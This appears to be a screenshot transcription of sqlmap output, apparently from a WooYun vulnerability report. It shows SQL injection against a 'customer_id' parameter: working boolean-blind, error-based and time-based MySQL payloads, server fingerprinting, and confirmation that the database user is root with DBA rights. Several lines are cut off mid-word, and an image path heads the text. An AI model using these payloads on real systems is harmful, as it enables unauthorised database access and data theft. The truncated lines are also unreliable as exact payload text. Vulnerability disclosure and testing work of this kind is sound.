 [*] starting at 19:01:47
[19:01:47] [WARNING] provided value for parameter 'customer_id' is empty. Ple
, always use only valid parameter values so sqlmap could be able to run prope
[19:01:47] [INFO] resuming back-end DBMS 'mysql'
[19:01:47] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) re
sts:
---
Parameter: customer_id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: customer_id=-3122 OR (2535=2535)#
63
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
    Payload: customer_id=-5197 OR (SELECT 4647 FROM(SELECT COUNT(*),CONCAT(0x
b717171,(SELECT (CASE WHEN (4647=4647) THEN 1 ELSE 0 END)),0x7176707a71,FLOOR
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 OR time-based blind
    Payload: customer_id=-2100 OR 1671=SLEEP(5)
---
[19:01:48] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[19:01:48] [INFO] testing if current user is DBA
[19:01:48] [INFO] fetching current user
[19:01:48] [INFO] retrieved: root@localhost
www.wooyun.org
current user is DBA:    True